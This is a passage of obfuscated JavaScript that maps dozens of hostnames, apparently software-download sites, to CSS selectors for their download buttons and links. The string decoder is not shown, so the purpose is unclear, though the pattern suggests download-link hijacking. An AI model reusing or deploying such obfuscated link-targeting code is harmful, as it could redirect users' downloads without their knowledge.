0_0x5de909(0x36a)+'a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x214)+a0_0x5de909(0x480)+a0_0x5de909(0x244)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+'tre'+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'dbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x452)+a0_0x5de909(0x3b6)+a0_0x5de909(0x165)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x412)+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+'ox\x20'+'a','.kl'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x1f3)+a0_0x5de909(0x1e8)+'sha'+a0_0x5de909(0x460)+a0_0x5de909(0x2f8)]=['#di'+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+a0_0x5de909(0x1dc)+a0_0x5de909(0x3b9),a0_0x5de909(0x439)+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x496)+a0_0x5de909(0x1db)+a0_0x5de909(0x491)+'.co'+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+'ox\x20'+'a',a0_0x5de909(0x192)+a0_0x5de909(0x398)+'x\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x411)+a0_0x5de909(0x26e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x495)+a0_0x5de909(0x1a4)+a0_0x5de909(0x1fc)+a0_0x5de909(0x30f)+a0_0x5de909(0x2bf)+a0_0x5de909(0x374)+a0_0x5de909(0x2ed),a0_0x5de909(0x403)+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x403)+a0_0x5de909(0x295)+'em\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x428)+a0_0x5de909(0x411)+'crk'+'.co'+'m']=[a0_0x5de909(0x35d)+'gam'+'e\x20.'+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x3eb)+'box'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x49f)+'ewe'+'imi'+a0_0x5de909(0x3a0)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+'o\x20\x20'+'.bt'+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.so'+a0_0x5de909(0x2fe)+'sit'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2db)+'uew'+a0_0x5de909(0x44b)+a0_0x5de909(0x20f)+'.co'+'m']=[a0_0x5de909(0x1c5)+a0_0x5de909(0x171)+a0_0x5de909(0x4b3)+a0_0x5de909(0x2f5)+a0_0x5de909(0x15a)+'n\x20\x20'+'a','.kl'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.li'+'ana'+a0_0x5de909(0x3ad)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3bf)+'dbt'+a0_0x5de909(0x222)+'a',a0_0x5de909(0x362)+'-hj'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x494)+'ian'+a0_0x5de909(0x2bd)+a0_0x5de909(0x4c7)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x3e3)+a0_0x5de909(0x218)+a0_0x5de909(0x1e6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x403)+'_so'+a0_0x5de909(0x162)+'bd\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3b0)+'oon'+'iu.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x2be)+'me-'+a0_0x5de909(0x448)+a0_0x5de909(0x1cb)+a0_0x5de909(0x47b)+a0_0x5de909(0x24e)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+a0_0x5de909(0x2ef),a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x47b)+'e-l'+'ist'+a0_0x5de909(0x295)+a0_0x5de909(0x16c)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f4)+a0_0x5de909(0x3c1)+'u.c'+'om']=['.s-'+a0_0x5de909(0x47d)+'d-l'+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+a0_0x5de909(0x1d3)+'\x20a','.mb'+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+'.dr'+a0_0x5de909(0x4d8)+'cn']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x3c9)+a0_0x5de909(0x1d8)+a0_0x5de909(0x234)+a0_0x5de909(0x289)+a0_0x5de909(0x1e0)+'st\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3ef)+'huz'+a0_0x5de909(0x4a1)+'bia'+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x1a5)+a0_0x5de909(0x3c3)+'x\x20.'+a0_0x5de909(0x2f5)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x1a0)+'s-b'+a0_0x5de909(0x266)+a0_0x5de909(0x15a)+a0_0x5de909(0x343)+a0_0x5de909(0x15a)+'nbt'+'n\x20','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x436)+a0_0x5de909(0x35b)+a0_0x5de909(0x40e)+'iao'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+'\x20.b'+'tn\x20'+'a',a0_0x5de909(0x1a0)+a0_0x5de909(0x217)+a0_0x5de909(0x266)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x4d0)+a0_0x5de909(0x164)+'igh'+a0_0x5de909(0x39f)+'sof'+'tbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x169)+a0_0x5de909(0x30c)+'cn']=[a0_0x5de909(0x2be)+'me-'+a0_0x5de909(0x282)+a0_0x5de909(0x4a7)+a0_0x5de909(0x2a1)+a0_0x5de909(0x3a2)+'n\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x208)+a0_0x5de909(0x2d2)+'uwg'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x284)+'.bt'+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x2db)+'ing'+a0_0x5de909(0x242)+a0_0x5de909(0x227)+'om']=[a0_0x5de909(0x475)+'nt\x20'+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x356)+a0_0x5de909(0x3f0)+a0_0x5de909(0x1ad)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'-bt'+'n-w'+a0_0x5de909(0x3e1)+'\x20a'],a0_0xeda04c['m.s'+a0_0x5de909(0x1c0)+a0_0x5de909(0x34f)+'nda'+a0_0x5de909(0x3ab)+'om']=['.ga'+a0_0x5de909(0x3e9)+a0_0x5de909(0x442)+'Box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f4)+a0_0x5de909(0x199)+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x3b0)+a0_0x5de909(0x366)+a0_0x5de909(0x3ab)+'n']=['.to'+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x18f)+a0_0x5de909(0x274)+a0_0x5de909(0x292)+'dow'+a0_0x5de909(0x371)+a0_0x5de909(0x35e)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x202)+a0_0x5de909(0x298)+a0_0x5de909(0x1d9)+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x469)+'xy.'+'com'+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1e1)+a0_0x5de909(0x2ff)+'.cn']=['.bt'+a0_0x5de909(0x3b4)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x438)+a0_0x5de909(0x306)+a0_0x5de909(0x256)+'n']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+'utt'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+'ft-'+a0_0x5de909(0x4ac)+a0_0x5de909(0x2b1)],a0_0xeda04c[a0_0x5de909(0x4ae)+'7ut'+a0_0x5de909(0x1f0)+'om']=[a0_0x5de909(0x470)+a0_0x5de909(0x3cc)+'ame'+a0_0x5de909(0x2a1)+a0_0x5de909(0x3a2)+a0_0x5de909(0x2ef),'.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37f)+a0_0x5de909(0x2b8)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x2d5)+'l_g'+a0_0x5de909(0x49d)+a0_0x5de909(0x2ce)+a0_0x5de909(0x39f)+'m_d'+a0_0x5de909(0x38b)+'_in'+a0_0x5de909(0x284)+'a',a0_0x5de909(0x439)+a0_0x5de909(0x39b)+'ont'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x248)+a0_0x5de909(0x39d)+'9.c'+'om']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x3e3)+a0_0x5de909(0x218)+a0_0x5de909(0x1e6)+a0_0x5de909(0x323)+'\x20a','.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x45f)+a0_0x5de909(0x162)+a0_0x5de909(0x254)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+'ngu'+a0_0x5de909(0x173)+'com']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+'wnl'+'oad'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+a0_0x5de909(0x255)+a0_0x5de909(0x475)+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yx'+a0_0x5de909(0x38c)+a0_0x5de909(0x230)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x28e)+a0_0x5de909(0x2eb)+a0_0x5de909(0x39f)+a0_0x5de909(0x3e3)+a0_0x5de909(0x1d6)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'d\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x2a7)+a0_0x5de909(0x3e6)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3c2)+a0_0x5de909(0x304)+a0_0x5de909(0x222)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x252)+'56w'+a0_0x5de909(0x227)+'om']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+'\x20li'+'\x20a',a0_0x5de909(0x439)+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x399)+a0_0x5de909(0x23f)+a0_0x5de909(0x1bf)+a0_0x5de909(0x2f8)+a0_0x5de909(0x479)+'me']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x4bd)+a0_0x5de909(0x323)+a0_0x5de909(0x211)+a0_0x5de909(0x425)+a0_0x5de909(0x3d6)+a0_0x5de909(0x392)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x21d)+a0_0x5de909(0x348)+a0_0x5de909(0x475)+a0_0x5de909(0x3ef)+'n']=['.An'+a0_0x5de909(0x1b0)+a0_0x5de909(0x35f)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.a'+a0_0x5de909(0x225)+a0_0x5de909(0x2da)+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1d7)+a0_0x5de909(0x285)+'w.n'+'et']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x494)+a0_0x5de909(0x338)+'gch'+a0_0x5de909(0x2fc)+a0_0x5de909(0x23d)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20.d'+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4a3)+'ang'+a0_0x5de909(0x432)+a0_0x5de909(0x2aa)+'et']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+'76y'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+a0_0x5de909(0x19f)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3d6)+'bd\x20'+'a\x20'],a0_0xeda04c[a0_0x5de909(0x17b)+'.wi'+'n7x'+a0_0x5de909(0x2c7)+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x41d)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c['m.w'+a0_0x5de909(0x2e9)+a0_0x5de909(0x185)+'.co'+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1ec)+a0_0x5de909(0x16a)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnl'+a0_0x5de909(0x402)+a0_0x5de909(0x4d2)+a0_0x5de909(0x2c6)],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x322)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x402)+'add'+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3c9)+'may'+'i.n'+'et']=[a0_0x5de909(0x307)+a0_0x5de909(0x188)+a0_0x5de909(0x38b)+'\x20a'],a0_0xeda04c['m.s'+a0_0x5de909(0x20f)+a0_0x5de909(0x4ba)+'net']=[a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.tu'+a0_0x5de909(0x4c2)+a0_0x5de909(0x2da)+'om']=[a0_0x5de909(0x43c)+a0_0x5de909(0x372)+'a'],a0_0xeda04c['m.t'+'uya'+a0_0x5de909(0x498)+a0_0x5de909(0x2f8)]=['.to'+'pdo'+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.ap'+a0_0x5de909(0x18b)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x370)+a0_0x5de909(0x2e4)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x472)+'pk8'+'.co'+'m']=[a0_0x5de909(0x471)+a0_0x5de909(0x26a)+a0_0x5de909(0x1dd)+a0_0x5de909(0x203)+'Up-'+'btn'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a5)+a0_0x5de909(0x3fd)+'s.c'+'om']=['.do'+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x18d)+a0_0x5de909(0x259)+'us.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x287)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x3ef)+a0_0x5de909(0x47f)+a0_0x5de909(0x43e)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x215)+a0_0x5de909(0x4cd)+a0_0x5de909(0x4c4)+'om']=['.do'+'wn_'+'an'],a0_0xeda04c['www'+a0_0x5de909(0x404)+a0_0x5de909(0x3a6)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wn'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x166)+a0_0x5de909(0x451)+a0_0x5de909(0x443)+'.co'+'m']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x200)+'z.g'+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x303)+'s.g'+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['qpz'+a0_0x5de909(0x205)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['jsb'+a0_0x5de909(0x205)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['dzs'+a0_0x5de909(0x4cf)+a0_0x5de909(0x207)+'nta'+'n.c'+'om']=['.do'+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x48c)+a0_0x5de909(0x4cf)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x2d6)+a0_0x5de909(0x4c1)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['clt'+a0_0x5de909(0x490)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x422)+a0_0x5de909(0x3b0)+a0_0x5de909(0x207)+'nta'+a0_0x5de909(0x3b5)+'om']=['.do'+'wnB'+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x37b)+a0_0x5de909(0x377)+'mlu'+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['sj.'+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x384)+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x44f)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x24c)+'gml'+'unt'+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x427)+a0_0x5de909(0x437)+'unt'+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['yy.'+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x1da)+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['sw.'+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x453)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x239)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3f1)+a0_0x5de909(0x325)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+'tn\x20'+'a'],a0_0xeda04c['www'+a0_0x5de909(0x1fe)+'cxi'+a0_0x5de909(0x40e)+'ai.'+a0_0x5de909(0x2f8)]=['.An'+'Det'+a0_0x5de909(0x35f)+a0_0x5de909(0x29e)+a0_0x5de909(0x21b)+a0_0x5de909(0x2b1),a0_0x5de909(0x24a)+a0_0x5de909(0x1b0)+a0_0x5de909(0x35f)+a0_0x5de909(0x3dc)+a0_0x5de909(0x3d4)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x2be)+a0_0x5de909(0x2ab)+'717'+'.co'+'m']=[a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x2f5)+a0_0x5de909(0x187)+a0_0x5de909(0x2ef)],a0_0xeda04c['m.g'+a0_0x5de909(0x49d)+a0_0x5de909(0x3cb)+'7.c'+'om']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4aa)+'599'+a0_0x5de909(0x495)+a0_0x5de909(0x411)]=['.bt'+'nLi'+'st\x20'+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x21a)+'nhu'+a0_0x5de909(0x2da)+'n']=[a0_0x5de909(0x38d)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+a0_0x5de909(0x41a)+a0_0x5de909(0x3f8)+'a'],a0_0xeda04c['www'+'.18'+a0_0x5de909(0x3e8)+'hua'+a0_0x5de909(0x411)]=[a0_0x5de909(0x38d)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+'nlo'+'ad\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3e3)+a0_0x5de909(0x272)+a0_0x5de909(0x319)+'tyy'+a0_0x5de909(0x34b)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a.'+a0_0x5de909(0x1dc)+'2',a0_0x5de909(0x1fd)+a0_0x5de909(0x1fb)+a0_0x5de909(0x158)],a0_0xeda04c['www'+a0_0x5de909(0x4b7)+a0_0x5de909(0x331)+a0_0x5de909(0x1da)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x1dc)+a0_0x5de909(0x344)+'p\x20a'],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x22c)+'ash'+a0_0x5de909(0x411)]=['.do'+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+'er\x20'+'a'],a0_0xeda04c['tim'+a0_0x5de909(0x2d4)+'23c'+a0_0x5de909(0x2c2)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x36e)+'me.'+a0_0x5de909(0x38c)+a0_0x5de909(0x432)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x4cb)+a0_0x5de909(0x402)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x247)+a0_0x5de909(0x360)+a0_0x5de909(0x175)+a0_0x5de909(0x475)+'m']=['.bt'+'n_l'+'arg'+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x1a9)+a0_0x5de909(0x21f)+a0_0x5de909(0x172)+'y.c'+'om']=['.m-'+'dow'+a0_0x5de909(0x492)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x29c)+a0_0x5de909(0x232)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x287)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x37c)+'u5.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tns'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.pp'+a0_0x5de909(0x30f)+'uyo'+'u.c'+'om']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x25c)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x1ba)+'psh'+'ouy'+'ou.'+a0_0x5de909(0x2f8)]=['.li'+a0_0x5de909(0x2ca)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x474)+a0_0x5de909(0x2b3)+'ai.'+'cn']=['.az'+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x457)+a0_0x5de909(0x291)+a0_0x5de909(0x411)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_